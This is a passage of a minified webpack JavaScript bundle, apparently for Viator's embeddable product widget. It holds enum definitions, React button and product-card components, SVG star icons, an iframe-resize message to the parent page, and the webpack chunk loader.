MIC_MORE_TOP_TOURS="HOMEPAGE_DYNAMIC_MORE_TOP_TOURS",E.HOMEPAGE_PERSONALIZED_RECOMMENDED_BASED_ON_HISTORY="HOMEPAGE_PERSONALIZED_RECOMMENDED_BASED_ON_HISTORY",E.HOMEPAGE_PERSONALIZED_TOP_ATTRACTIONS="HOMEPAGE_PERSONALIZED_TOP_ATTRACTIONS",E.HOMEPAGE_PERSONALIZED_BASED_ON_INTEREST_IN_GEO="HOMEPAGE_PERSONALIZED_BASED_ON_INTEREST_IN_GEO",E.HOMEPAGE_PERSONALIZED_RECENTLY_VIEWED="HOMEPAGE_PERSONALIZED_RECENTLY_VIEWED",E.HOMEPAGE_HERO="HOMEPAGE_HERO",E.HOMEPAGE_FULL_BLEED_HERO="HOMEPAGE_FULL_BLEED_HERO",E.HOMEPAGE_TOP_DESTINATIONS="HOMEPAGE_TOP_DESTINATIONS",E.HOMEPAGE_TRENDING_EXPERIENCES_BY_CATEGORY="HOMEPAGE_TRENDING_EXPERIENCES_BY_CATEGORY",E.HOMEPAGE_WARM_DESTINATIONS="HOMEPAGE_WARM_DESTINATIONS",E.HOMEPAGE_WARM_DESTINATIONS_SPOTLIGHTS="HOMEPAGE_WARM_DESTINATIONS_SPOTLIGHTS",E.SEASONAL_SHELF="SEASONAL_SHELF",E.CMS_CURATED_SHELF="CMS_CURATED_SHELF",E.CONTENT_HUB_ARTICLES="CONTENT_HUB_ARTICLES",E.CONTENT_HUB_EXPLORE_BY_LOCATION="CONTENT_HUB_EXPLORE_BY_LOCATION",E.CONTENT_HUB_DESTINATION_OR_TAG_GRID="CONTENT_HUB_DESTINATION_OR_TAG_GRID",E.CONTENT_HUB_HIGHLIGHTS="CONTENT_HUB_HIGHLIGHTS",E.VIATOR_CONTENT_HUB_AROUND_THE_WORLD="VIATOR_CONTENT_HUB_AROUND_THE_WORLD",E.VIATOR_CONTENT_HUB_TRENDING_NOW="VIATOR_CONTENT_HUB_TRENDING_NOW",E.CONTENT_HUB_ITINERARIES="CONTENT_HUB_ITINERARIES",E.SHELF_COLLECTION_PAGE_PRODUCT_SHELF_GRID="SHELF_COLLECTION_PAGE_PRODUCT_SHELF_GRID",E.SHELF_COLLECTION_PAGE_PRODUCT_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_PRODUCT_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_DESTINATION_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_DESTINATION_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_DESTINATION_SHELF_GRID="SHELF_COLLECTION_PAGE_DESTINATION_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ARTICLE_CONTENT_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ARTICLE_CONTENT_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ARTICLE_CONTENT_SHELF_GRID="SHELF_COLLECTION_PAGE_ARTICLE_CONTENT_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_WRITER_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_WRITER_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_WRITER_SHELF_GRID="SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_WRITER_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_GUIDE_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_GUIDE_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_GUIDE_SHELF_GRID="SHELF_COLLECTION_PAGE_ARTICLE_PROFILE_GUIDE_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ARTICLE_SPOTLIGHT_SHELF="SHELF_COLLECTION_PAGE_ARTICLE_SPOTLIGHT_SHELF",E.SHELF_COLLECTION_PAGE_ARTICLE_IMAGE_BACKGROUND_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ARTICLE_IMAGE_BACKGROUND_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ARTICLE_IMAGE_BACKGROUND_SHELF_GRID="SHELF_COLLECTION_PAGE_ARTICLE_IMAGE_BACKGROUND_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ATTRACTION_IMAGE_BACKGROUND_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ATTRACTION_IMAGE_BACKGROUND_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ATTRACTION_CONTENT_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_ATTRACTION_CONTENT_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_ATTRACTION_IMAGE_BACKGROUND_SHELF_GRID="SHELF_COLLECTION_PAGE_ATTRACTION_IMAGE_BACKGROUND_SHELF_GRID",E.SHELF_COLLECTION_PAGE_ATTRACTION_CONTENT_SHELF_GRID="SHELF_COLLECTION_PAGE_ATTRACTION_CONTENT_SHELF_GRID",E.SHELF_COLLECTION_PAGE_COLLECTION_CONTENT_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_COLLECTION_CONTENT_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_COLLECTION_CONTENT_SHELF_GRID="SHELF_COLLECTION_PAGE_COLLECTION_CONTENT_SHELF_GRID",E.SHELF_COLLECTION_PAGE_COLLECTION_IMAGE_BACKGROUND_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_COLLECTION_IMAGE_BACKGROUND_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_COLLECTION_IMAGE_BACKGROUND_SHELF_GRID="SHELF_COLLECTION_PAGE_COLLECTION_IMAGE_BACKGROUND_SHELF_GRID",E.SHELF_COLLECTION_PAGE_COLLECTION_PIVOTS_SHELF_CAROUSEL="SHELF_COLLECTION_PAGE_COLLECTION_PIVOTS_SHELF_CAROUSEL",E.SHELF_COLLECTION_PAGE_COLLECTION_PIVOTS_SHELF_GRID="SHELF_COLLECTION_PAGE_COLLECTION_PIVOTS_SHELF_GRID",E.ARTICLES_PAGE_PRODUCT_CAROUSEL="ARTICLES_PAGE_PRODUCT_CAROUSEL",E.ARTICLES_PAGE_PRODUCT_GRID="ARTICLES_PAGE_PRODUCT_GRID",E.ARTICLES_PAGE_DESTINATION_CAROUSEL="ARTICLES_PAGE_DESTINATION_CAROUSEL",E.ARTICLES_PAGE_DESTINATION_GRID="ARTICLES_PAGE_DESTINATION_GRID",E.ARTICLES_PAGE_COLLECTION_CAROUSEL="ARTICLES_PAGE_COLLECTION_CAROUSEL",E.ARTICLES_PAGE_COLLECTION_CONTENT_CAROUSEL="ARTICLES_PAGE_COLLECTION_CONTENT_CAROUSEL",E.ARTICLES_PAGE_COLLECTION_CONTENT_GRID="ARTICLES_PAGE_COLLECTION_CONTENT_GRID",E.ARTICLES_PAGE_COLLECTION_PIVOTS_CAROUSEL="ARTICLES_PAGE_COLLECTION_PIVOTS_CAROUSEL",E.ARTICLES_PAGE_COLLECTION_PIVOTS_GRID="ARTICLES_PAGE_COLLECTION_PIVOTS_GRID",E.ARTICLES_PAGE_ATTRACTION_CAROUSEL="ARTICLES_PAGE_ATTRACTION_CAROUSEL",E.ARTICLES_PAGE_ATTRACTION_GRID="ARTICLES_PAGE_ATTRACTION_GRID",E.ARTICLES_PAGE_ATTRACTION_IMAGE_BACKGROUND_CAROUSEL="ARTICLES_PAGE_ATTRACTION_IMAGE_BACKGROUND_CAROUSEL",E.ARTICLES_PAGE_ATTRACTION_IMAGE_BACKGROUND_GRID="ARTICLES_PAGE_ATTRACTION_IMAGE_BACKGROUND_GRID",E.ARTICLES_PAGE_ARTICLE_PROFILE_AUTHOR_CAROUSEL="ARTICLES_PAGE_ARTICLE_PROFILE_AUTHOR_CAROUSEL",E.ARTICLES_PAGE_ARTICLE_PROFILE_AUTHOR_GRID="ARTICLES_PAGE_ARTICLE_PROFILE_AUTHOR_GRID",E.ARTICLES_PAGE_ARTICLE_PROFILE_GUIDE_CAROUSEL="ARTICLES_PAGE_ARTICLE_PROFILE_GUIDE_CAROUSEL",E.ARTICLES_PAGE_ARTICLE_PROFILE_GUIDE_GRID="ARTICLES_PAGE_ARTICLE_PROFILE_GUIDE_GRID",E.ARTICLES_PAGE_ARTICLE_CONTENT_CAROUSEL="ARTICLES_PAGE_ARTICLE_CONTENT_CAROUSEL",E.ARTICLES_PAGE_ARTICLE_CONTENT_GRID="ARTICLES_PAGE_ARTICLE_CONTENT_GRID",E.ARTICLES_PAGE_ARTICLE_SPOTLIGHT_CAROUSEL="ARTICLES_PAGE_ARTICLE_SPOTLIGHT_CAROUSEL",E.ARTICLES_PAGE_ARTICLE_IMAGE_BACKGROUND_GRID="ARTICLES_PAGE_ARTICLE_IMAGE_BACKGROUND_GRID",E.ARTICLES_PAGE_ARTICLE_IMAGE_BACKGROUND_CAROUSEL="ARTICLES_PAGE_ARTICLE_IMAGE_BACKGROUND_CAROUSEL",E.VIATOR_TOP_ARTICLES_BY_GEO_ID="VIATOR_TOP_ARTICLES_BY_GEO_ID",E.VIATOR_TOP_ATTRACTIONS_BY_GEO_ID="VIATOR_TOP_ATTRACTIONS_BY_GEO_ID",E.VIATOR_TOP_ITINERARIES_BY_GEO_ID="VIATOR_TOP_ITINERARIES_BY_GEO_ID",E.VIATOR_TOP_PRODUCTS_BY_GEO_ID="VIATOR_TOP_PRODUCTS_BY_GEO_ID",E.VIATOR_GEO_HUB_TOP_ACTIVITIES="VIATOR_GEO_HUB_TOP_ACTIVITIES",E.TAP_HOMEPAGE_HERO="TAP_HOMEPAGE_HERO",E.TAP_HOMEPAGE_LOGGED_OUT_HERO="TAP_HOMEPAGE_LOGGED_OUT_HERO",E.TAP_HOMEPAGE_TOP_ATTRACTIONS="TAP_HOMEPAGE_TOP_ATTRACTIONS",E.TAP_HOMEPAGE_TOP_DESTINATIONS="TAP_HOMEPAGE_TOP_DESTINATIONS",E.TAP_HOMEPAGE_TOP_TOURS="TAP_HOMEPAGE_TOP_TOURS",E.TAP_HOMEPAGE_WARM_DESTINATIONS="TAP_HOMEPAGE_WARM_DESTINATIONS",E.CONFIRMATION_AFFINITY_PRODUCTS="CONFIRMATION_AFFINITY_PRODUCTS",E.ATTRACTION_DETAIL_HIGH_INTENT_TAGS="ATTRACTION_DETAIL_HIGH_INTENT_TAGS",E.ATTRACTION_DETAIL_LOW_INTENT_REVIEWS="ATTRACTION_DETAIL_LOW_INTENT_REVIEWS",E.BUNDLES_SAME_DAY="BUNDLES_SAME_DAY",E.BUNDLES_NEXT_DAY="BUNDLES_NEXT_DAY",E.FIVE_STAR_IN_BOOKING_GEO="FIVE_STAR_IN_BOOKING_GEO",E.GEOHUB_FEATURED_PLACEMENTS="GEOHUB_FEATURED_PLACEMENTS",E.GEOHUB_ITINERARIES="GEOHUB_ITINERARIES",E.GEOHUB_DYNAMIC_TOURS="GEOHUB_DYNAMIC_TOURS",E.MEMBER_RECOMMENDATIONS="MEMBER_RECOMMENDATIONS",E.COUNTRY_TOP_DESTINATIONS="COUNTRY_TOP_DESTINATIONS",E.COUNTRY_TOP_DESTINATIONS_GRID="COUNTRY_TOP_DESTINATIONS_GRID",E.WISHLIST_RECOMMENDATIONS="WISHLIST_RECOMMENDATIONS",E.GLOBAL_TOP_DESTINATIONS="GLOBAL_TOP_DESTINATIONS",E.GLOBAL_TOP_DESTINATIONS_GRID="GLOBAL_TOP_DESTINATIONS_GRID",E.CAREERS_ARTICLES="CAREERS_ARTICLES"}(c_||(c_={})),function(E){E.ARTICLE="ARTICLE",E.ATTRACTION="ATTRACTION",E.CMS_SHELF_COLLECTION="CMS_SHELF_COLLECTION",E.DESTINATION="DESTINATION",E.PRODUCT="PRODUCT",E.TAG="TAG",E.REVIEW="REVIEW",E.TEXT="TEXT",E.VIDEO="VIDEO",E.IMAGE="IMAGE",E.LINK="LINK"}(l_||(l_={})),function(E){E.START="START",E.END="END",E.START_AND_END="START_AND_END",E.REDEMPTION="REDEMPTION",E.PICKUP="PICKUP",E.DROP_OFF="DROP_OFF",E.POINT_OF_INTEREST="POINT_OF_INTEREST",E.PRIMARY_DESTINATION="PRIMARY_DESTINATION"}(U_||(U_={})),function(E){E.FIXED_START_TIMES="FIXED_START_TIMES",E.FLEXIBLE_START_TIMES="FLEXIBLE_START_TIMES",E.OPENING_HOURS="OPENING_HOURS",E.CUSTOMIZED_START_TIME_WINDOW="CUSTOMIZED_START_TIME_WINDOW",E.OTHER_TIMING_SCENARIO="OTHER_TIMING_SCENARIO"}(G_||(G_={})),function(E){E.SUCCESS="SUCCESS",E.FAILED="FAILED",E.NOT_ELIGIBLE="NOT_ELIGIBLE"}(d_||(d_={})),function(E){E.GROUP_SERVICES="GROUP_SERVICES",E.ABOUT="ABOUT",E.AGREEMENT_WITH_VIATOR="AGREEMENT_WITH_VIATOR",E.COMPLIANCE="COMPLIANCE",E.LPG="LPG",E.PRIVACY="PRIVACY",E.SITE_RULES="SITE_RULES",E.TANDC="TANDC",E.TAP_GROUP_SERVICES="TAP_GROUP_SERVICES",E.PARTNER_PROGRAM_SERVICE_AGREEMENT="PARTNER_PROGRAM_SERVICE_AGREEMENT",E.RNPL="RNPL",E.IMPRESSUM="IMPRESSUM",E.VIATOR_PRIVACY_POLICY_2023="VIATOR_PRIVACY_POLICY_2023",E.ACCESSIBILITY="ACCESSIBILITY",E.VIATOR_PRIVACY_POLICY_2024="VIATOR_PRIVACY_POLICY_2024",E.MODERN_SLAVERY="MODERN_SLAVERY"}(s_||(s_={})),function(E){E.DOWNLOAD_PDF="DOWNLOAD_PDF",E.PRINT_PDF="PRINT_PDF",E.MOBILE_PASS="MOBILE_PASS",E.APP_DOWNLOAD="APP_DOWNLOAD",E.TRIPADVISOR_BOOKINGS_PAGE="TRIPADVISOR_BOOKINGS_PAGE",E.VIATOR_BOOKING_DETAILS_PAGE="VIATOR_BOOKING_DETAILS_PAGE",E.EMAIL="EMAIL"}(M_||(M_={})),function(E){E.VIATOR="VIATOR",E.PARTNER="PARTNER",E.TRIPADVISOR="TRIPADVISOR"}(f_||(f_={})),function(E){E.MANAGE_MY_BOOKING="MANAGE_MY_BOOKING",E.CUSTOMER_CARE="CUSTOMER_CARE",E.CONTACT_AGENT="CONTACT_AGENT"}(u_||(u_={})),function(E){E.TRIPADVISOR="TRIPADVISOR",E.MERCHANT="MERCHANT",E.WHITELABEL="WHITELABEL",E.DEFAULT="DEFAULT",E.NONE="NONE"}(H_||(H_={})),function(E){E.TICKET="TICKET",E.VOUCHER="VOUCHER",E.INDIRECT_DELIVERY="INDIRECT_DELIVERY"}(F_||(F_={})),function(E){E.BARCODE_WARNING="BARCODE_WARNING",E.TICKET_PRINTING_REQUIRED_WARNING="TICKET_PRINTING_REQUIRED_WARNING",E.VOUCHER_PRINTING_REQUIRED_WARNING="VOUCHER_PRINTING_REQUIRED_WARNING",E.INDIRECT_DELIVERY_WARNING="INDIRECT_DELIVERY_WARNING",E.PRINTED_INDIRECT_DELIVERY_WARNING="PRINTED_INDIRECT_DELIVERY_WARNING"}(V_||(V_={})),function(E){E.PAPER_ONLY="PAPER_ONLY",E.E="E",E.ID_ONLY="ID_ONLY"}(p_||(p_={})),function(E){E.MORNING="MORNING",E.AFTERNOON="AFTERNOON",E.EVENING_AND_NIGHT="EVENING_AND_NIGHT"}(Y_||(Y_={})),function(E){E.UNKNOWN="UNKNOWN",E.SEARCH="SEARCH",E.DESTINATION="DESTINATION",E.ATTRACTION="ATTRACTION",E.RECOMMENDATION="RECOMMENDATION",E.PRODUCT="PRODUCT",E.DESTINATION_TAG="DESTINATION_TAG"}(B_||(B_={})),function(E){E.SUCCEEDED="SUCCEEDED",E.REQUIRED="REQUIRED",E.IN_PROGRESS="IN_PROGRESS",E.FAILED_CAN_RETRY="FAILED_CAN_RETRY",E.FAILED_NO_RETRY="FAILED_NO_RETRY",E.RETRYING="RETRYING",E.EXEMPT="EXEMPT"}(b_||(b_={})),function(E){E.VIATOR="VIATOR",E.VIATOR_PRIDE="VIATOR_PRIDE"}(m_||(m_={})),function(E){E.YOUTUBE="YOUTUBE",E.TA_MEDIA_CDN="TA_MEDIA_CDN"}(g_||(g_={})),function(E){E.MY_LISTS="MY_LISTS",E.RECENTLY_VIEWED="RECENTLY_VIEWED"}(W_||(W_={})),function(E){E.INTERNAL_SERVER_ERROR="INTERNAL_SERVER_ERROR",E.WISHLIST_NOT_FOUND="WISHLIST_NOT_FOUND",E.TOO_MANY_WISHLISTS="TOO_MANY_WISHLISTS",E.TOO_MANY_WISHLIST_ITEMS="TOO_MANY_WISHLIST_ITEMS",E.INVALID_INPUT="INVALID_INPUT"}(K_||(K_={})),function(E){E.SAVED="SAVED",E.RECOMMENDATIONS="RECOMMENDATIONS"}(h_||(h_={}))},588168:(E,_,T)=>{T.d(_,{$n:()=>D,IY:()=>O,Rj:()=>R,pq:()=>A});var A,O,R,I=T(296540),N=T(246942),e=T.n(N),S=T(809306),L=T(610748),t=T(995982),C=T(179153),n=T(991907),a=T(654291),P=T(880197),r=T(471745);!function(E){E.commerce="commerce",E.neutral="neutral",E.destructive="destructive"}(A||(A={})),function(E){E.fill="fill",E.outline="outline",E.borderless="borderless"}(O||(O={})),function(E){E.auto="auto",E.fill="fill"}(R||(R={}));const i=(E,_)=>{if("fill"!==E)return"neutral"===_?L.i.neutral:L.i.primary},D=(0,I.forwardRef)(({children:E,displaySize:_="md",colorVariant:T=A.commerce,displayVariant:N=O.fill,width:D=R.auto,disabledPointerEvents:o=!1,icon:c,href:l,isLoading:U,track:G,nowrap:d=!1,...s},M)=>{const f={...s,className:e()(r.A.button,r.A[N],r.A[_],(0,a.f)(T)?r.A[T]:"",{[r.A.fillWidth]:D===R.fill,[r.A.disablePointerEvents]:o,[r.A.nowrap]:!0===d}),track:G?{...G,elementType:G.elementType||n.s.button}:void 0},u=(0,P.d)(l),H=I.createElement(t.O,{isLoading:U,inline:u,placeholder:I.createElement("div",{className:e()(r.A[_],r.A.spinner)},I.createElement(L.y,{colorVariant:i(N,T)}))},I.createElement("span",{className:r.A.innerWrapper},c&&I.createElement(c,null),E));return u?I.createElement(C.$,{...f,href:l,ref:M},H):I.createElement(S.N,{...f,ref:M},H)});D.displayName="Button"},634940:(E,_,T)=>{T.d(_,{$:()=>R});var A=T(296540),O=T(263512);const R=({price:E,..._})=>A.createElement(O.v,{amount:E.isDiscounted&&E.discountedPrice?E.discountedPrice.amount:E.retailPrice.amount,currencyCode:E.isDiscounted&&E.discountedPrice?E.discountedPrice.currencyCode:E.retailPrice.currencyCode,..._})},666616:(E,_,T)=>{T.d(_,{y:()=>r}),T(898992),T(581454);var A=T(296540),O=T(246942),R=T.n(O),I=T(852439),N=T(673471),e=T(764489),S=T(842709),L=T(587235),t=T(308811),C=T(543336),n=T(489031),a=T(690445),P=T(152265);const r=(0,I.c)(()=>{const{hasError:E,partnerWidgetProducts:_,partnerWidgetBehaviours:T}=(0,t.k)(),{partnerCustomTheme:O}=(0,N._)(),I=L.fZ.LIST===T?.displayMode,r=L.fZ.GRID_ROWS===T?.displayMode,i=(0,A.useRef)(null);return(0,A.useEffect)(()=>{if(!r)return;const E=()=>{const E=Array.from(i.current?.children??[]);let _=1/0;for(let T=0;T<E.length;T++){const A=E[T];_>T&&A.getBoundingClientRect().height<32&&(_=T),_>T?A.removeAttribute("aria-hidden"):A.setAttribute("aria-hidden","hidden")}};return E(),window.addEventListener("resize",E),()=>window.removeEventListener("resize",E)},[r]),E||(0,S.z)(T)?A.createElement(n.u,{displayVariant:"error",title:C.P.errorHeading,message:[C.P.errorLineOne,C.P.errorLineTwo]}):0===_.length?T.showWhenNoResults?A.createElement(n.u,{displayVariant:"cta",title:C.P.noResultsTitle,message:C.P.noResultsMessage}):null:A.createElement("div",{className:R()(P.A.widgetContainer,{[P.A.listView]:I,[P.A.fixedRows]:r,[P.A.border]:T.showBorder}),style:{"--widget-fixed-rows":T.rowCount??1},id:"widgetsContainer"},A.createElement("div",{className:P.A.widgetProductsContainer,ref:i},_.map(E=>A.createElement(a.q,{product:E,key:`widget_product_${E.productCode}`,behaviours:T,id:`widgetProduct_${E.productCode}`}))),O?.hasMinimalViatorBranding?null:A.createElement("div",{className:P.A.poweredByViator},A.createElement(e.w,{...C.P.poweredByViator})))},t.g)},682830:(E,_,T)=>{T.d(_,{A:()=>R});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const R=({styles:E={},..._})=>A.createElement("svg",O({viewBox:"0 0 15 15",fill:"none"},_),A.createElement("path",{clipRule:"evenodd",d:"M14.761 6.507a.828.828 0 00-.433-1.395L10.5 4.53a.785.785 0 01-.589-.447L8.201.456a.767.767 0 00-1.402 0L5.087 4.083a.785.785 0 01-.588.447l-.582.089-3.245.493a.828.828 0 00-.433 1.395l2.769 2.824c.185.192.269.46.225.724l-.654 3.987a.808.808 0 00.77.958.752.752 0 00.364-.096l3.423-1.883a.752.752 0 01.728 0l3.423 1.883a.75.75 0 00.363.096.808.808 0 00.771-.958l-.654-3.987a.841.841 0 01.225-.724l2.77-2.824zm-3.438 2.167a1.782 1.782 0 00-.48 1.532l.609 3.719L8.315 12.2c-.25-.138-.53-.21-.815-.21V1.166l1.565 3.317c.242.52.728.886 1.295.974l3.584.545-2.621 2.672z"}))},690445:(E,_,T)=>{T.d(_,{q:()=>n});var A=T(296540),O=T(246942),R=T.n(O),I=T(209612),N=T(179153),e=T(764489),S=T(587235),L=T(199471),t=T(191537),C=T(564284);const n=E=>{const{behaviours:_,product:T,id:O}=E,{productUrl:I,productCode:e,photoUrl:L,title:n,isLikelyToSellOut:P,hasSpecialOffer:r}=T,{showBorder:i,displayMode:D}=_,o=S.fZ.LIST===D;return A.createElement(N.$,{href:I,target:"_blank",className:R()(C.A.productCard,{[C.A.border]:i,[C.A.listView]:o}),id:O,track:{elementId:"widget_product",data:{pageProperties:{productCode:e}}}},A.createElement("div",{className:C.A.badgeContainer},A.createElement(a,{isLikelyToSellOut:P,hasSpecialOffer:r})),A.createElement("img",{fetchPriority:"high",src:L,alt:n,className:C.A.productPhoto,id:`productPhoto_${O}`}),A.createElement("div",{className:C.A.productDetailsWrapper},A.createElement(t.i,{product:T,behaviours:_,productCardId:O})))},a=({hasSpecialOffer:E,isLikelyToSellOut:_})=>E?A.createElement(I.J,{colorVariant:I.d.attention},A.createElement(e.w,{...L.P.specialOfferLabel})):_?A.createElement(I.J,{colorVariant:I.d.attention},A.createElement(e.w,{...L.P.likelyToSellOutLabel})):null},752503:(E,_,T)=>{T.d(_,{A:()=>R});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const R=({styles:E={},..._})=>A.createElement("svg",O({width:"32",height:"32",viewBox:"0 0 32 32"},_),A.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.8 3a10.8 10.8 0 106.88 19.1l6.11 6.1a1 1 0 001.42-1.4l-6.11-6.12A10.8 10.8 0 0013.8 3zM5 13.8a8.8 8.8 0 1117.58 0A8.8 8.8 0 015 13.8z"}))},774721:(E,_,T)=>{T.d(_,{A:()=>A});const A={starRating:"starRating__VZ9P",stars:"stars__shHz",singleStar:"singleStar__vxAl",noMargin:"noMargin__hVYQ",starIcon:"starIcon__oVLE",sm:"sm__Ap18",md:"md__BECl",lg:"lg__JvOu",rating:"rating__JCMy",singleStarRating:"singleStarRating__TOKG",compact:"compact__ygHS",reviewCount:"reviewCount__FJR8",reviewCountSingleStar:"reviewCountSingleStar__kaum"}},920280:(E,_,T)=>{T.d(_,{P:()=>A});const A=(0,T(408604).YK)({reviews:{id:"orion.ds.primitives.ratings.starRating.reviews.2",defaultMessage:"{count, plural, one {review} other {reviews}}"},ariaLabelWithCount:{id:"orion.ds.primitives.ratings.starRating.label.withCount",defaultMessage:"Rated {rating} out of {maxRating} with {count, plural, one {# review} other {# reviews}}"},ariaLabel:{id:"orion.ds.primitives.ratings.starRating.label",defaultMessage:"Rated {rating} out of {maxRating}"}})},921132:(E,_,T)=>{T.d(_,{u:()=>R});var A=T(296540);const O=E=>{null!==E&&window.parent.postMessage({id:"vi-wm",h:E.clientHeight,u:window.location.search},"*")},R=({children:E})=>{const _=(0,A.useRef)(null);return(0,A.useEffect)(()=>{if(_.current){const E=_.current,T=()=>O(E);return window.addEventListener("resize",T),E.addEventListener("load",T,{capture:!0}),O(E),()=>{window.removeEventListener("resize",T),E.removeEventListener("load",T)}}},[_]),A.createElement("div",{ref:_},E)}},953305:(E,_,T)=>{var A=T(818716),O=T(666616);(0,A.Z)(O.y)},962641:(E,_,T)=>{T.d(_,{A:()=>R});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const R=({styles:E={},..._})=>A.createElement("svg",O({width:"16",height:"16",viewBox:"0 0 16 16"},_),A.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 8a6 6 0 1112 0A6 6 0 012 8zm7.06 4.89a5 5 0 003.92-4.39h-2.4a10 10 0 01-1.52 4.39zm0-9.78a10 10 0 011.52 4.39h2.4a5 5 0 00-3.92-4.39zm-2.12 0A5 5 0 003.02 7.5h2.4a10 10 0 011.52-4.39zM6.43 7.5A9 9 0 018 3.33 9 9 0 019.57 7.5H6.43zM8 12.67A9 9 0 016.43 8.5h3.14A9 9 0 018 12.67zM5.42 8.5a10 10 0 001.52 4.39A5 5 0 013.02 8.5h2.4z"}))},965228:(E,_,T)=>{T.d(_,{A:()=>R});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const R=({styles:E={},..._})=>A.createElement("svg",O({viewBox:"0 0 15 15",fill:"none"},_),A.createElement("path",{clipRule:"evenodd",d:"M7.5 1.167l1.565 3.317c.242.52.728.885 1.295.974l3.583.544-2.62 2.673a1.782 1.782 0 00-.48 1.532l.609 3.718L8.315 12.2a1.689 1.689 0 00-1.63 0l-3.137 1.725.61-3.718a1.782 1.782 0 00-.481-1.532L1.056 6.002l3.583-.544a1.72 1.72 0 001.296-.974L7.5 1.167zM7.5 0a.77.77 0 00-.701.456L5.087 4.083a.785.785 0 01-.588.448l-3.827.582a.828.828 0 00-.434 1.395l2.77 2.823c.185.192.269.46.224.724l-.653 3.987a.809.809 0 00.77.958.751.751 0 00.364-.096l3.423-1.882a.752.752 0 01.728 0l3.422 1.882a.75.75 0 00.364.096.809.809 0 00.77-.958l-.653-3.987a.841.841 0 01.225-.724l2.769-2.823a.828.828 0 00-.433-1.396L10.5 4.531a.785.785 0 01-.589-.448L8.201.456A.77.77 0 007.5 0z"}))}},I={};function N(E){var _=I[E];if(void 0!==_)return _.exports;var T=I[E]={exports:{}};return R[E].call(T.exports,T,T.exports,N),T.exports}N.m=R,N.amdO={},E=[],N.O=(_,T,A,O)=>{if(!T){var R=1/0;for(L=0;L<E.length;L++){for(var[T,A,O]=E[L],I=!0,e=0;e<T.length;e++)(!1&O||R>=O)&&Object.keys(N.O).every(E=>N.O[E](T[e]))?T.splice(e--,1):(I=!1,O<R&&(R=O));if(I){E.splice(L--,1);var S=A();void 0!==S&&(_=S)}}return _}O=O||0;for(var L=E.length;L>0&&E[L-1][2]>O;L--)E[L]=E[L-1];E[L]=[T,A,O]},N.n=E=>{var _=E&&E.__esModule?()=>E.default:()=>E;return N.d(_,{a:_}),_},T=Object.getPrototypeOf?E=>Object.getPrototypeOf(E):E=>E.__proto__,N.t=function(E,A){if(1&A&&(E=this(E)),8&A)return E;if("object"==typeof E&&E){if(4&A&&E.__esModule)return E;if(16&A&&"function"==typeof E.then)return E}var O=Object.create(null);N.r(O);var R={};_=_||[null,T({}),T([]),T(T)];for(var I=2&A&&E;"object"==typeof I&&!~_.indexOf(I);I=T(I))Object.getOwnPropertyNames(I).forEach(_=>R[_]=()=>E[_]);return R.default=()=>E,N.d(O,R),O},N.d=(E,_)=>{for(var T in _)N.o(_,T)&&!N.o(E,T)&&Object.defineProperty(E,T,{enumerable:!0,get:_[T]})},N.f={},N.e=E=>Promise.all(Object.keys(N.f).reduce((_,T)=>(N.f[T](E,_),_),[])),N.u=E=>72169===E?E+".0da65ee1d3d58c4c.js":41234===E?E+".f50366c68243d74c.js":80697===E?E+".c7a3f5da5fb41454.js":11687===E?E+".b1b6d27fc64d99aa.js":({42347:"ViatorPrideLogo",44741:"GoogleOneTap",54911:"FraudProfiling",71117:"HelpCenter",90847:"GoogleTagManager",94116:"DefaultViatorLogo",94401:"LoginModal"}[E]||E)+"."+{2053:"4eb57120335c692c",2094:"1236bed2451fc0fd",2599:"c37d1e0ab09a7a22",5424:"7302f3fdd2eface6",6482:"ab134e50d81ca58a",7011:"033412eae9f33cab",8411:"eb9c54ae5a08bd56",8669:"51ae4788d7ba45bd",9206:"3818003451cd5ff3",9922:"2553f196a8f6a8fe",10571:"e8682a8bc29eb6a0",11173:"bc8101621157e786",12593:"e9dc80bc8e5eeff0",14002:"580027d72f6fcc84",15235:"207e4c25131a00a0",15442:"918c1078c7f02440",16768:"48530f6437078f7d",17258:"7dcb5383286e5a88",17300:"92600515a38d0031",17649:"b102f26bb0dbf567",18591:"df955